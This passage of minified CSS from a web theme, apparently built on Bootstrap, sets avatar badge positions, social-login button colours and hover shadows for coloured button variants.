.rounded-circle+.badge-md.badge-pos--top-left{transform:translate(-30%,-30%)}.u-avatar .rounded-circle+.badge-md.badge-pos--bottom-left{transform:translate(-30%,30%)}.u-avatar .rounded-circle+.badge-md.badge-pos--bottom-right{transform:translate(30%,30%)}.u-sm-avatar .rounded-circle+.badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(25%,-25%)}.u-sm-avatar .rounded-circle+.badge-xs.badge-pos--top-left{transform:translate(-25%,-25%)}.u-sm-avatar .rounded-circle+.badge-xs.badge-pos--bottom-left{transform:translate(-25%,25%)}.u-sm-avatar .rounded-circle+.badge-xs.badge-pos--bottom-right{transform:translate(25%,25%)}.u-sm-avatar .rounded-circle+.badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.u-sm-avatar .rounded-circle+.badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(35%,-35%)}.u-sm-avatar .rounded-circle+.badge-md.badge-pos--top-left,.u-sm-avatar .rounded-circle+.badge-sm.badge-pos--top-left{transform:translate(-35%,-35%)}.u-sm-avatar .rounded-circle+.badge-md.badge-pos--bottom-left,.u-sm-avatar .rounded-circle+.badge-sm.badge-pos--bottom-left{transform:translate(-35%,35%)}.u-sm-avatar .rounded-circle+.badge-md.badge-pos--bottom-right,.u-sm-avatar .rounded-circle+.badge-sm.badge-pos--bottom-right{transform:translate(35%,35%)}.u-lg-avatar .rounded-circle+.badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(-35%,35%)}.u-lg-avatar .rounded-circle+.badge-xs.badge-pos--top-left{transform:translate(35%,35%)}.u-lg-avatar .rounded-circle+.badge-xs.badge-pos--bottom-left{transform:translate(35%,-35%)}.u-lg-avatar .rounded-circle+.badge-xs.badge-pos--bottom-right{transform:translate(-35%,-35%)}.u-lg-avatar .rounded-circle+.badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(-15%,15%)}.u-lg-avatar .rounded-circle+.badge-sm.badge-pos--top-left{transform:translate(15%,15%)}.u-lg-avatar .rounded-circle+.badge-sm.badge-pos--bottom-left{transform:translate(15%,-15%)}.u-lg-avatar .rounded-circle+.badge-sm.badge-pos--bottom-right{transform:translate(-15%,-15%)}.u-lg-avatar .rounded-circle+.badge-md.badge-pos--bottom-left,.u-lg-avatar .rounded-circle+.badge-md.badge-pos--bottom-right,.u-lg-avatar .rounded-circle+.badge-md.badge-pos--top-left,.u-lg-avatar .rounded-circle+.badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(0)}.u-xl-avatar .rounded-circle+.badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(-100%,100%)}.u-xl-avatar .rounded-circle+.badge-xs.badge-pos--top-left{transform:translate(100%,100%)}.u-xl-avatar .rounded-circle+.badge-xs.badge-pos--bottom-left{transform:translate(100%,-100%)}.u-xl-avatar .rounded-circle+.badge-xs.badge-pos--bottom-right{transform:translate(-100%,-100%)}.u-xl-avatar .rounded-circle+.badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(-65%,65%)}.u-xl-avatar .rounded-circle+.badge-sm.badge-pos--top-left{transform:translate(65%,65%)}.u-xl-avatar .rounded-circle+.badge-sm.badge-pos--bottom-left{transform:translate(65%,-65%)}.u-xl-avatar .rounded-circle+.badge-sm.badge-pos--bottom-right{transform:translate(-65%,-65%)}.u-xl-avatar .rounded-circle+.badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(-45%,45%)}.u-xl-avatar .rounded-circle+.badge-md.badge-pos--top-left{transform:translate(45%,45%)}.u-xl-avatar .rounded-circle+.badge-md.badge-pos--bottom-left{transform:translate(45%,-45%)}.u-xl-avatar .rounded-circle+.badge-md.badge-pos--bottom-right{transform:translate(-45%,-45%)}.btn-icon.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(20%,-20%)}.btn-icon.rounded-circle .badge-xs.badge-pos--top-left{transform:translate(-20%,-20%)}.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-left{transform:translate(-20%,20%)}.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-right{transform:translate(20%,20%)}.btn-icon.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(25%,-25%)}.btn-icon.rounded-circle .badge-sm.badge-pos--top-left{transform:translate(-25%,-25%)}.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-left{transform:translate(-25%,25%)}.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-right{transform:translate(25%,25%)}.btn-icon.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(30%,-30%)}.btn-icon.rounded-circle .badge-md.badge-pos--top-left{transform:translate(-30%,-30%)}.btn-icon.rounded-circle .badge-md.badge-pos--bottom-left{transform:translate(-30%,30%)}.btn-icon.rounded-circle .badge-md.badge-pos--bottom-right{transform:translate(30%,30%)}.btn-group-sm>.rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-sm.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(25%,-25%)}.btn-group-sm>.rounded-circle.btn .badge-xs.badge-pos--top-left,.btn-sm.rounded-circle .badge-xs.badge-pos--top-left{transform:translate(-25%,-25%)}.btn-group-sm>.rounded-circle.btn .badge-xs.badge-pos--bottom-left,.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-left{transform:translate(-25%,25%)}.btn-group-sm>.rounded-circle.btn .badge-xs.badge-pos--bottom-right,.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-right{transform:translate(25%,25%)}.btn-group-sm>.rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-group-sm>.rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-sm.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-sm.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(35%,-35%)}.btn-group-sm>.rounded-circle.btn .badge-md.badge-pos--top-left,.btn-group-sm>.rounded-circle.btn .badge-sm.badge-pos--top-left,.btn-sm.rounded-circle .badge-md.badge-pos--top-left,.btn-sm.rounded-circle .badge-sm.badge-pos--top-left{transform:translate(-35%,-35%)}.btn-group-sm>.rounded-circle.btn .badge-md.badge-pos--bottom-left,.btn-group-sm>.rounded-circle.btn .badge-sm.badge-pos--bottom-left,.btn-sm.rounded-circle .badge-md.badge-pos--bottom-left,.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-left{transform:translate(-35%,35%)}.btn-group-sm>.rounded-circle.btn .badge-md.badge-pos--bottom-right,.btn-group-sm>.rounded-circle.btn .badge-sm.badge-pos--bottom-right,.btn-sm.rounded-circle .badge-md.badge-pos--bottom-right,.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-right{transform:translate(35%,35%)}.btn-group-lg>.rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-lg.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(-35%,35%)}.btn-group-lg>.rounded-circle.btn .badge-xs.badge-pos--top-left,.btn-lg.rounded-circle .badge-xs.badge-pos--top-left{transform:translate(35%,35%)}.btn-group-lg>.rounded-circle.btn .badge-xs.badge-pos--bottom-left,.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-left{transform:translate(35%,-35%)}.btn-group-lg>.rounded-circle.btn .badge-xs.badge-pos--bottom-right,.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-right{transform:translate(-35%,-35%)}.btn-group-lg>.rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-lg.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(-15%,15%)}.btn-group-lg>.rounded-circle.btn .badge-sm.badge-pos--top-left,.btn-lg.rounded-circle .badge-sm.badge-pos--top-left{transform:translate(15%,15%)}.btn-group-lg>.rounded-circle.btn .badge-sm.badge-pos--bottom-left,.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-left{transform:translate(15%,-15%)}.btn-group-lg>.rounded-circle.btn .badge-sm.badge-pos--bottom-right,.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-right{transform:translate(-15%,-15%)}.btn-group-lg>.rounded-circle.btn .badge-md.badge-pos--bottom-left,.btn-group-lg>.rounded-circle.btn .badge-md.badge-pos--bottom-right,.btn-group-lg>.rounded-circle.btn .badge-md.badge-pos--top-left,.btn-group-lg>.rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-lg.rounded-circle .badge-md.badge-pos--bottom-left,.btn-lg.rounded-circle .badge-md.badge-pos--bottom-right,.btn-lg.rounded-circle .badge-md.badge-pos--top-left,.btn-lg.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){transform:translate(0)}.btn-facebook{background-color:#395899;border-color:#395899;color:#fff}.btn-facebook:hover{background-color:#2f487d;border-color:#2b4374;color:#fff}.btn-facebook.focus,.btn-facebook:focus{box-shadow:0 0 0 .2rem rgba(87,113,168,.5)}.btn-facebook.disabled,.btn-facebook:disabled{background-color:#395899;border-color:#395899;color:#fff}.btn-facebook:not(:disabled):not(.disabled).active,.btn-facebook:not(:disabled):not(.disabled):active,.show>.btn-facebook.dropdown-toggle{background-color:#2b4374;border-color:#283d6b;color:#fff}.btn-facebook:not(:disabled):not(.disabled).active:focus,.btn-facebook:not(:disabled):not(.disabled):active:focus,.show>.btn-facebook.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(87,113,168,.5)}.btn-google{background-color:#d14130;border-color:#d14130;color:#fff}.btn-google:hover{background-color:#b33628;border-color:#a93325;color:#fff}.btn-google.focus,.btn-google:focus{box-shadow:0 0 0 .2rem rgba(216,94,79,.5)}.btn-google.disabled,.btn-google:disabled{background-color:#d14130;border-color:#d14130;color:#fff}.btn-google:not(:disabled):not(.disabled).active,.btn-google:not(:disabled):not(.disabled):active,.show>.btn-google.dropdown-toggle{background-color:#a93325;border-color:#9e3023;color:#fff}.btn-google:not(:disabled):not(.disabled).active:focus,.btn-google:not(:disabled):not(.disabled):active:focus,.show>.btn-google.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,94,79,.5)}.btn-twitter{background-color:#03a9e0;border-color:#03a9e0;color:#fff}.btn-twitter:hover{background-color:#028dba;border-color:#0283ae;color:#fff}.btn-twitter.focus,.btn-twitter:focus{box-shadow:0 0 0 .2rem rgba(41,182,229,.5)}.btn-twitter.disabled,.btn-twitter:disabled{background-color:#03a9e0;border-color:#03a9e0;color:#fff}.btn-twitter:not(:disabled):not(.disabled).active,.btn-twitter:not(:disabled):not(.disabled):active,.show>.btn-twitter.dropdown-toggle{background-color:#0283ae;border-color:#027aa1;color:#fff}.btn-twitter:not(:disabled):not(.disabled).active:focus,.btn-twitter:not(:disabled):not(.disabled):active:focus,.show>.btn-twitter.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(41,182,229,.5)}.btn-instagram{background-color:#3f729b;border-color:#3f729b;color:#fff}.btn-instagram:hover{background-color:#345e80;border-color:#305777;color:#fff}.btn-instagram.focus,.btn-instagram:focus{box-shadow:0 0 0 .2rem rgba(92,135,170,.5)}.btn-instagram.disabled,.btn-instagram:disabled{background-color:#3f729b;border-color:#3f729b;color:#fff}.btn-instagram:not(:disabled):not(.disabled).active,.btn-instagram:not(:disabled):not(.disabled):active,.show>.btn-instagram.dropdown-toggle{background-color:#305777;border-color:#2d516e;color:#fff}.btn-instagram:not(:disabled):not(.disabled).active:focus,.btn-instagram:not(:disabled):not(.disabled):active:focus,.show>.btn-instagram.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(92,135,170,.5)}.btn-github{background-color:#24292e;border-color:#24292e;color:#fff}.btn-github:hover{background-color:#131619;border-color:#0e1011;color:#fff}.btn-github.focus,.btn-github:focus{box-shadow:0 0 0 .2rem rgba(69,73,77,.5)}.btn-github.disabled,.btn-github:disabled{background-color:#24292e;border-color:#24292e;color:#fff}.btn-github:not(:disabled):not(.disabled).active,.btn-github:not(:disabled):not(.disabled):active,.show>.btn-github.dropdown-toggle{background-color:#0e1011;border-color:#08090a;color:#fff}.btn-github:not(:disabled):not(.disabled).active:focus,.btn-github:not(:disabled):not(.disabled):active:focus,.show>.btn-github.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,73,77,.5)}.btn-gray{background-color:#f8fafd;border-color:#f8fafd;color:#3b444f}.btn-gray:hover{background-color:#dae5f5;border-color:#d0def2;color:#3b444f}.btn-gray.focus,.btn-gray:focus{box-shadow:0 0 0 .2rem rgba(220,223,227,.5)}.btn-gray.disabled,.btn-gray:disabled{background-color:#f8fafd;border-color:#f8fafd;color:#3b444f}.btn-gray:not(:disabled):not(.disabled).active,.btn-gray:not(:disabled):not(.disabled):active,.show>.btn-gray.dropdown-toggle{background-color:#d0def2;border-color:#c6d7ef;color:#3b444f}.btn-gray:not(:disabled):not(.disabled).active:focus,.btn-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,223,227,.5)}.btn-purple{background-color:#8023df;border-color:#8023df;color:#fff}.btn-purple:hover{background-color:#6d1cc0;border-color:#671ab5;color:#fff}.btn-purple.focus,.btn-purple:focus{box-shadow:0 0 0 .2rem rgba(147,68,228,.5)}.btn-purple.disabled,.btn-purple:disabled{background-color:#8023df;border-color:#8023df;color:#fff}.btn-purple:not(:disabled):not(.disabled).active,.btn-purple:not(:disabled):not(.disabled):active,.show>.btn-purple.dropdown-toggle{background-color:#671ab5;border-color:#6019aa;color:#fff}.btn-purple:not(:disabled):not(.disabled).active:focus,.btn-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(147,68,228,.5)}.btn-blue{background-color:#4cbfd8;border-color:#4cbfd8;color:#3b444f}.btn-blue:hover{background-color:#2db3d0;border-color:#2baac6;color:#fff}.btn-blue.focus,.btn-blue:focus{box-shadow:0 0 0 .2rem rgba(73,173,195,.5)}.btn-blue.disabled,.btn-blue:disabled{background-color:#4cbfd8;border-color:#4cbfd8;color:#3b444f}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active,.show>.btn-blue.dropdown-toggle{background-color:#2baac6;border-color:#29a1bb;color:#fff}.btn-blue:not(:disabled):not(.disabled).active:focus,.btn-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(73,173,195,.5)}.btn-violet{background-color:#8c689d;border-color:#8c689d;color:#fff}.btn-violet:hover{background-color:#785887;border-color:#71537f;color:#fff}.btn-violet.focus,.btn-violet:focus{box-shadow:0 0 0 .2rem rgba(157,127,172,.5)}.btn-violet.disabled,.btn-violet:disabled{background-color:#8c689d;border-color:#8c689d;color:#fff}.btn-violet:not(:disabled):not(.disabled).active,.btn-violet:not(:disabled):not(.disabled):active,.show>.btn-violet.dropdown-toggle{background-color:#71537f;border-color:#6a4e78;color:#fff}.btn-violet:not(:disabled):not(.disabled).active:focus,.btn-violet:not(:disabled):not(.disabled):active:focus,.show>.btn-violet.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(157,127,172,.5)}.btn-coral{background-color:#ff8480;border-color:#ff8480;color:#3b444f}.btn-coral:hover{background-color:#ff5f5a;border-color:#ff534d;color:#fff}.btn-coral.focus,.btn-coral:focus{box-shadow:0 0 0 .2rem hsla(1,64%,68%,.5)}.btn-coral.disabled,.btn-coral:disabled{background-color:#ff8480;border-color:#ff8480;color:#3b444f}.btn-coral:not(:disabled):not(.disabled).active,.btn-coral:not(:disabled):not(.disabled):active,.show>.btn-coral.dropdown-toggle{background-color:#ff534d;border-color:#ff4640;color:#fff}.btn-coral:not(:disabled):not(.disabled).active:focus,.btn-coral:not(:disabled):not(.disabled):active:focus,.show>.btn-coral.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(1,64%,68%,.5)}.btn-yellow-light{background-color:#ffb874;border-color:#ffb874;color:#3b444f}.btn-yellow-light:hover{background-color:#ffa44e;border-color:#ff9e41;color:#3b444f}.btn-yellow-light.focus,.btn-yellow-light:focus{box-shadow:0 0 0 .2rem hsla(29,67%,66%,.5)}.btn-yellow-light.disabled,.btn-yellow-light:disabled{background-color:#ffb874;border-color:#ffb874;color:#3b444f}.btn-yellow-light:not(:disabled):not(.disabled).active,.btn-yellow-light:not(:disabled):not(.disabled):active,.show>.btn-yellow-light.dropdown-toggle{background-color:#ff9e41;border-color:#ff9734;color:#3b444f}.btn-yellow-light:not(:disabled):not(.disabled).active:focus,.btn-yellow-light:not(:disabled):not(.disabled):active:focus,.show>.btn-yellow-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(29,67%,66%,.5)}.btn-green-light{background-color:#35c2a5;border-color:#35c2a5;color:#fff}.btn-green-light:hover{background-color:#2da48b;border-color:#2a9a83;color:#fff}.btn-green-light.focus,.btn-green-light:focus{box-shadow:0 0 0 .2rem rgba(83,203,179,.5)}.btn-green-light.disabled,.btn-green-light:disabled{background-color:#35c2a5;border-color:#35c2a5;color:#fff}.btn-green-light:not(:disabled):not(.disabled).active,.btn-green-light:not(:disabled):not(.disabled):active,.show>.btn-green-light.dropdown-toggle{background-color:#2a9a83;border-color:#27907a;color:#fff}.btn-green-light:not(:disabled):not(.disabled).active:focus,.btn-green-light:not(:disabled):not(.disabled):active:focus,.show>.btn-green-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(83,203,179,.5)}.btn-blue-1{background-color:#0057ff;border-color:#0057ff;color:#fff}.btn-blue-1:hover{background-color:#004ad9;border-color:#0046cc;color:#fff}.btn-blue-1.focus,.btn-blue-1:focus{box-shadow:0 0 0 .2rem rgba(38,112,255,.5)}.btn-blue-1.disabled,.btn-blue-1:disabled{background-color:#0057ff;border-color:#0057ff;color:#fff}.btn-blue-1:not(:disabled):not(.disabled).active,.btn-blue-1:not(:disabled):not(.disabled):active,.show>.btn-blue-1.dropdown-toggle{background-color:#0046cc;border-color:#0041bf;color:#fff}.btn-blue-1:not(:disabled):not(.disabled).active:focus,.btn-blue-1:not(:disabled):not(.disabled):active:focus,.show>.btn-blue-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,112,255,.5)}.btn-gray-1{background-color:#ebf0f7;border-color:#ebf0f7;color:#3b444f}.btn-gray-1:hover{background-color:#d0dcec;border-color:#c7d5e8;color:#3b444f}.btn-gray-1.focus,.btn-gray-1:focus{box-shadow:0 0 0 .2rem rgba(209,214,222,.5)}.btn-gray-1.disabled,.btn-gray-1:disabled{background-color:#ebf0f7;border-color:#ebf0f7;color:#3b444f}.btn-gray-1:not(:disabled):not(.disabled).active,.btn-gray-1:not(:disabled):not(.disabled):active,.show>.btn-gray-1.dropdown-toggle{background-color:#c7d5e8;border-color:#bdcee5;color:#3b444f}.btn-gray-1:not(:disabled):not(.disabled).active:focus,.btn-gray-1:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(209,214,222,.5)}.btn-primary[href]:active,.btn-primary[href]:focus,.btn-primary[href]:hover,.btn-primary[type]:active,.btn-primary[type]:focus,.btn-primary[type]:hover,.u-header.js-header-fix-moment .u-header__last-item-btn .btn[href]:active[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn[href]:focus[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn[href]:hover[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn[type]:active[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn[type]:focus[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn[type]:hover[class*=-white]{box-shadow:0 4px 11px rgba(41,124,187,.35)}.btn-primary:hover,.btn-primary:not([href]),.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled),.btn-primary:not(label.btn),.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled),.u-header.js-header-fix-moment .u-header__last-item-btn .btn:hover[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not([href]):not([href]):not(:disabled):not(.disabled)[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not([href])[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(label.btn):not([href]):not(:disabled):not(.disabled)[class*=-white],.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(label.btn)[class*=-white]{background-color:#297cbb;border-color:#297cbb}.btn-secondary[href]:active,.btn-secondary[href]:focus,.btn-secondary[href]:hover,.btn-secondary[type]:active,.btn-secondary[type]:focus,.btn-secondary[type]:hover{box-shadow:0 4px 11px rgba(119,131,143,.35)}.btn-secondary:hover,.btn-secondary:not([href]),.btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled),.btn-secondary:not(label.btn),.btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#77838f;border-color:#77838f}.btn-success[href]:active,.btn-success[href]:focus,.btn-success[href]:hover,.btn-success[type]:active,.btn-success[type]:focus,.btn-success[type]:hover{box-shadow:0 4px 11px rgba(0,201,167,.35)}.btn-success:hover,.btn-success:not([href]),.btn-success:not([href]):not([href]):not(:disabled):not(.disabled),.btn-success:not(label.btn),.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#00c9a7;border-color:#00c9a7}.btn-warning[href]:active,.btn-warning[href]:focus,.btn-warning[href]:hover,.btn-warning[type]:active,.btn-warning[type]:focus,.btn-warning[type]:hover{box-shadow:0 4px 11px rgba(255,193,7,.35)}.btn-warning:hover,.btn-warning:not([href]),.btn-warning:not([href]):not([href]):not(:disabled):not(.disabled),.btn-warning:not(label.btn),.btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ffc107;border-color:#ffc107}.btn-danger[href]:active,.btn-danger[href]:focus,.btn-danger[href]:hover,.btn-danger[type]:active,.btn-danger[type]:focus,.btn-danger[type]:hover{box-shadow:0 4px 11px rgba(222,68,55,.35)}.btn-danger:hover,.btn-danger:not([href]),.btn-danger:not([href]):not([href]):not(:disabled):not(.disabled),.btn-danger:not(label.btn),.btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#de4437;border-color:#de4437}.btn-light[href]:active,.btn-light[href]:focus,.btn-light[href]:hover,.btn-light[type]:active,.btn-light[type]:focus,.btn-light[type]:hover{box-shadow:0 4px 11px rgba(248,249,250,.35)}.btn-light:hover,.btn-light:not([href]),.btn-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-light:not(label.btn),.btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark[href]:active,.btn-dark[href]:focus,.btn-dark[href]:hover,.btn-dark[type]:active,.btn-dark[type]:focus,.btn-dark[type]:hover{box-shadow:0 4px 11px rgba(59,68,79,.35)}.btn-dark:hover,.btn-dark:not([href]),.btn-dark:not([href]):not([href]):not(:disabled):not(.disabled),.btn-dark:not(label.btn),.btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#3b444f;border-color:#3b444f}.btn-white[href]:active,.btn-white[href]:focus,.btn-white[href]:hover,.btn-white[type]:active,.btn-white[type]:focus,.btn-white[type]:hover{box-shadow:0 4px 11px hsla(0,0%,100%,.35)}.btn-white:hover,.btn-white:not([href]),.btn-white:not([href]):not([href]):not(:disabled):not(.disabled),.btn-white:not(label.btn),.btn-white:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#fff;border-color:#fff}.btn-indigo[href]:active,.btn-indigo[href]:focus,.btn-indigo[href]:hover,.btn-indigo[type]:active,.btn-indigo[type]:focus,.btn-indigo[type]:hover{box-shadow:0 4px 11px rgba(45,21,130,.35)}.btn-indigo:hover,.btn-indigo:not([href]),.btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled),.btn-indigo:not(label.btn),.btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#2d1582;border-color:#2d1582}.btn-gray[href]:active,.btn-gray[href]:focus,.btn-gray[href]:hover,.btn-gray[type]:active,.btn-gray[type]:focus,.btn-gray[type]:hover{box-shadow:0 4px 11px rgba(235,240,247,.35)}.btn-gray:hover,.btn-gray:not([href]),.btn-gray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray:not(label.btn),.btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ebf0f7;border-color:#ebf0f7}.btn-violet[href]:active,.btn-violet[href]:focus,.btn-violet[href]:hover,.btn-violet[type]:active,.btn-violet[type]:focus,.btn-violet[type]:hover{box-shadow:0 4px 11px rgba(83,33,132,.35)}.btn-violet:hover,.btn-violet:not([href]),.btn-violet:not([href]):not([href]):not(:disabled):not(.disabled),.btn-violet:not(label.btn),.btn-violet:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#532184;border-color:#532184}.btn-violet-1[href]:active,.btn-violet-1[href]:focus,.btn-violet-1[href]:hover,.btn-violet-1[type]:active,.btn-violet-1[type]:focus,.btn-violet-1[type]:hover{box-shadow:0 4px 11px rgba(168,100,168,.35)}.btn-violet-1:hover,.btn-violet-1:not([href]),.btn-violet-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-violet-1:not(label.btn),.btn-violet-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#a864a8;border-color:#a864a8}.btn-violet-light[href]:active,.btn-violet-light[href]:focus,.btn-violet-light[href]:hover,.btn-violet-light[type]:active,.btn-violet-light[type]:focus,.btn-violet-light[type]:hover{box-shadow:0 4px 11px rgba(111,19,205,.35)}.btn-violet-light:hover,.btn-violet-light:not([href]),.btn-violet-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-violet-light:not(label.btn),.btn-violet-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#6f13cd;border-color:#6f13cd}.btn-brown-light[href]:active,.btn-brown-light[href]:focus,.btn-brown-light[href]:hover,.btn-brown-light[type]:active,.btn-brown-light[type]:focus,.btn-brown-light[type]:hover{box-shadow:0 4px 11px rgba(206,172,97,.35)}.btn-brown-light:hover,.btn-brown-light:not([href]),.btn-brown-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-brown-light:not(label.btn),.btn-brown-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ceac61;border-color:#ceac61}.btn-brown[href]:active,.btn-brown[href]:focus,.btn-brown[href]:hover,.btn-brown[type]:active,.btn-brown[type]:focus,.btn-brown[type]:hover{box-shadow:0 4px 11px rgba(248,189,91,.35)}.btn-brown:hover,.btn-brown:not([href]),.btn-brown:not([href]):not([href]):not(:disabled):not(.disabled),.btn-brown:not(label.btn),.btn-brown:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f8bd5b;border-color:#f8bd5b}.btn-maroon[href]:active,.btn-maroon[href]:focus,.btn-maroon[href]:hover,.btn-maroon[type]:active,.btn-maroon[type]:focus,.btn-maroon[type]:hover{box-shadow:0 4px 11px rgba(199,47,116,.35)}.btn-maroon:hover,.btn-maroon:not([href]),.btn-maroon:not([href]):not([href]):not(:disabled):not(.disabled),.btn-maroon:not(label.btn),.btn-maroon:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#c72f74;border-color:#c72f74}.btn-indigo-light[href]:active,.btn-indigo-light[href]:focus,.btn-indigo-light[href]:hover,.btn-indigo-light[type]:active,.btn-indigo-light[type]:focus,.btn-indigo-light[type]:hover{box-shadow:0 4px 11px rgba(8,14,123,.35)}.btn-indigo-light:hover,.btn-indigo-light:not([href]),.btn-indigo-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-indigo-light:not(label.btn),.btn-indigo-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#080e7b;border-color:#080e7b}.btn-red-light-2[href]:active,.btn-red-light-2[href]:focus,.btn-red-light-2[href]:hover,.btn-red-light-2[type]:active,.btn-red-light-2[type]:focus,.btn-red-light-2[type]:hover{box-shadow:0 4px 11px 